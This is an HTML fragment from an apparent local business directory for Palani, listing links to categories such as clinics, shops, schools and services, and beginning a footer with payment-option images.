																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Blind-school" title="Blind school in Palani ">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /seo-digital-marketing" title="Seo digital marketing in Palani ">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Palani ">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Marketing-Consulting" title="Marketing Consulting in Palani ">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Computer-Sales-and-Service" title="Computer Sales and Service in Palani ">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-sales-and-Service" title="Mobile sales and Service in Palani ">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Palani ">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Graphic-Designer" title="Graphic Designer in Palani ">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Website-Designer" title="Website Designer in Palani ">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Robotics" title="Robotics in Palani ">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vehicle-Tracking" title="Vehicle Tracking in Palani ">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Legal-Services" title="Legal Services in Palani ">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Chartered-accountant" title="Chartered accountant in Palani ">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-management-consultant" title="Business management consultant in Palani ">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tax-consultant" title="Tax consultant in Palani ">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Corporate-office" title="Corporate office in Palani ">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tax-preparation-service" title="Tax preparation service in Palani ">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Accounting-firm" title="Accounting firm in Palani ">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /organization" title="Organization in Palani ">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Foundation" title="Foundation in Palani ">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Non-governmental-organization" title="Non-governmental organization in Palani ">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Non-profit-organization" title="Non-profit organization in Palani ">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Social-services-organization" title="Social services organization in Palani ">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Students-support-association" title="Students support association in Palani ">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Spiritist-center" title="Spiritist center in Palani ">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Exporter" title="Exporter in Palani ">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Iron-and-steel-store" title="Iron and steel store in Palani ">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /International-trade-consultant" title="International trade consultant in Palani ">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-products-supplier" title="Food products supplier in Palani ">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /E-commerce" title="E-commerce in Palani ">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Acupuncture-clinic" title="Acupuncture clinic in Palani ">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Medical-clinic" title="Medical clinic in Palani ">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /realtor" title="Realtor in Palani ">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /variety-store" title="Variety store in Palani ">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /grocery-shop" title="Grocery shop in Palani ">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Grocery-Store" title="Grocery Store in Palani ">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Appliance-store" title="Appliance store in Palani ">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /sweet-shop" title="Sweet shop in Palani ">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /agrochemicals-supplier" title="Agrochemicals supplier in Palani ">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Appliance-service" title="Appliance service in Palani ">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Glass-&-mirror-shop" title="Glass & mirror shop in Palani ">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Charity" title="Charity in Palani ">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /social-welfare-center" title="Social welfare center in Palani ">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Machine--shop" title="Machine  shop in Palani ">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Database-management" title="Database management in Palani ">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Police-department" title="Police department in Palani ">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Serviced-Accommodation" title="Serviced Accommodation in Palani ">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Petrol-Pump" title="Petrol Pump in Palani ">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatologist" title="Dermatologist in Palani ">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Skin-care-clinic" title="Skin care clinic in Palani ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Working-womens-hostel" title="Working womens hostel in Palani ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Girls-hostel" title="Girls hostel in Palani ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /boys-hostel" title="Boys hostel in Palani ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hostel" title="Hostel in Palani ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-phone-repair-shop" title="Mobile phone repair shop in Palani ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Eye-care-center" title="Eye care center in Palani ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sewing-and-Embroidery" title="Sewing and Embroidery in Palani ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Banner-store" title="Banner store in Palani ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Oil-Wholesaler" title="Oil Wholesaler in Palani ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Egg-supplier" title="Egg supplier in Palani ">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bridge" title="Bridge in Palani ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tire-shop" title="Tire shop in Palani ">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Battery" title="Battery in Palani ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tractor" title="Tractor in Palani ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bag" title="Bag in Palani ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cleaning-services" title="Cleaning services in Palani ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Typewriting-Institute" title="Typewriting Institute in Palani ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Historical-place" title="Historical place in Palani ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Polytechnic-College" title="Polytechnic College in Palani ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Television-Station" title="Television Station in Palani ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cable-Company" title="Cable Company in Palani ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tattoo-shop" title="Tattoo shop in Palani ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Auditorium" title="Auditorium in Palani ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Overseas-Education" title="Overseas Education in Palani ">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Organisers" title="Event Organisers in Palani ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Palani ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Post-Office" title="Post Office in Palani ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Back-office" title="Back office in Palani ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vehicles-and-Parts" title="Vehicles and Parts in Palani ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Religious-and-Ceremonial" title="Religious and Ceremonial in Palani ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Office-Supplies" title="Office Supplies in Palani ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mature" title="Mature in Palani ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-and-Garden" title="Home and Garden in Palani ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Palani ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Help-Service-Agency" title="Home Help Service Agency in Palani ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Religious-goods-store" title="Religious goods store in Palani ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fertility-clinic" title="Fertility clinic in Palani ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Association-or-organization" title="Association or organization in Palani ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrical-supply-store" title="Electrical supply store in Palani ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paint-store" title="Paint store in Palani ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Juice-shop" title="Juice shop in Palani ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Make-Up-Artist" title="Make Up Artist in Palani ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Commercial-Printer" title="Commercial Printer in Palani ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Student-housing-center" title="Student housing center in Palani ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Student-dormitory" title="Student dormitory in Palani ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Palani ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ayurvedic-clinic" title="Ayurvedic clinic in Palani ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Networking-Company" title="Business Networking Company in Palani ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-Seed-Store" title="Agricultural Seed Store in Palani ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Palani ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Palani ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-service-supply-agency" title="Agricultural service supply agency in Palani ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Siddha" title="Siddha in Palani ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /CBSE-School" title="CBSE School in Palani ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Appliances" title="Home Appliances in Palani ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /nutraceuticals" title="Nutraceuticals in Palani ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Embroidery-Work" title="Embroidery Work in Palani ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Building-Demolition-Works" title="Building Demolition Works in Palani ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dance-school" title="Dance school in Palani ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Summer-Camp" title="Summer Camp in Palani ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Learning-center" title="Learning center in Palani ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Awards" title="Awards in Palani ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bharathanatyam" title="Bharathanatyam in Palani ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-decors" title="Home decors in Palani ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rudraksha" title="Rudraksha in Palani ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Service" title="AC Service in Palani ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Body-Massage-Centers" title="Body Massage Centers in Palani ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Spa" title="Beauty Spa in Palani ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Hire" title="Car Hire in Palani ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Laptop-Repair-&-Services" title="Laptop Repair & Services in Palani ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Repair-&-Services" title="Car Repair & Services in Palani ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dentists" title="Dentists in Palani ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electricians" title="Electricians in Palani ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fabricators" title="Fabricators in Palani ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-Repair-Services" title="Furniture Repair Services in Palani ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /House-keeping-Services" title="House keeping Services in Palani ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hobbies" title="Hobbies in Palani ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet-Website-Designers" title="Internet Website Designers in Palani ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jewellery-Showrooms" title="Jewellery Showrooms in Palani ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Lawyers" title="Lawyers in Palani ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photographers" title="Photographers in Palani ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nursing-Services" title="Nursing Services in Palani ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Printing-&-Publishing-Services" title="Printing & Publishing Services in Palani ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Placement-Services" title="Placement Services in Palani ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Painting-Contractors" title="Painting Contractors in Palani ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Packers-&-Movers" title="Packers & Movers in Palani ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Scrap-Dealers" title="Scrap Dealers in Palani ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Scrap-Buyers" title="Scrap Buyers in Palani ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Registration-Consultants" title="Registration Consultants in Palani ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-System" title="Security System in Palani ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching" title="Coaching in Palani ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vocational-training" title="Vocational training in Palani ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cinema-Halls" title="Cinema Halls in Palani ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Spas" title="Beauty Spas in Palani ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatologists" title="Dermatologists in Palani ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Malls" title="Malls in Palani ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gyms" title="Gyms in Palani ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Estate-Agents" title="Estate Agents in Palani ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /ENT-Doctors" title="ENT Doctors in Palani ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Book-Shops" title="Book Shops in Palani ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bike-on-Rent" title="Bike on Rent in Palani ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sexologist-Doctors" title="Sexologist Doctors in Palani ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Neurologists" title="Neurologists in Palani ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Palani ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Palani ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /General-Physician-Doctors" title="General Physician Doctors in Palani ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopaedic-Doctors" title="Orthopaedic Doctors in Palani ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Motor-Training-Schools" title="Motor Training Schools in Palani ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gastroenterologists" title="Gastroenterologists in Palani ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pathology-Labs" title="Pathology Labs in Palani ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Taxi-Services" title="Taxi Services in Palani ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cake-Shops" title="Cake Shops in Palani ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Repair-&-Services" title="AC Repair & Services in Palani ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Palani ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dmart" title="Dmart in Palani ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Psychiatrists" title="Psychiatrists in Palani ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dharamshalas" title="Dharamshalas in Palani ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Urologist-Doctors" title="Urologist Doctors in Palani ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bicycle-Dealers" title="Bicycle Dealers in Palani ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paediatricians" title="Paediatricians in Palani ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sonography-Centres" title="Sonography Centres in Palani ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Yoga-Classes" title="Yoga Classes in Palani ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrical-Shops" title="Electrical Shops in Palani ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Homeopathic-Doctors" title="Homeopathic Doctors in Palani ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Physiotherapists" title="Physiotherapists in Palani ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photo-Studios" title="Photo Studios in Palani ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Music-Classes" title="Music Classes in Palani ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Goods-Dealers" title="Sports Goods Dealers in Palani ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shoe-Dealers" title="Shoe Dealers in Palani ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hair-Stylists" title="Hair Stylists in Palani ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ophthalmologists" title="Ophthalmologists in Palani ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ayurvedic-Doctors" title="Ayurvedic Doctors in Palani ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Eye-Clinics" title="Eye Clinics in Palani ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cooks-On-Hire" title="Cooks On Hire in Palani ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nephrologists" title="Nephrologists in Palani ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Drug-De-Addiction-Center" title="Drug De Addiction Center in Palani ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /ATM" title="ATM in Palani ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /5-Star-Hotels" title="5 Star Hotels in Palani ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Resorts" title="Resorts in Palani ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-&-Tuitions" title="Coaching & Tuitions in Palani ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Services" title="Business Services in Palani ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Construction-&-Renovation" title="Home Construction & Renovation in Palani ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Palani ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Personal-Finance-Services" title="Personal Finance Services in Palani ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parties" title="Parties in Palani ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Palani ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Palani ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Palani ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /NGO" title="NGO in Palani ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architecture" title="Architecture in Palani ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-Institute" title="Coaching Institute in Palani ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Festivals" title="Festivals in Palani ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Old-Age-Home" title="Old Age Home in Palani ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Online-Marketing" title="Online Marketing in Palani ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-Marketing" title="Digital Marketing in Palani ">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Educational-Consultant" title="Educational Consultant in Palani ">Educational Consultant</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://palaniads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/makein_india.webp" alt="Make in India"></li>
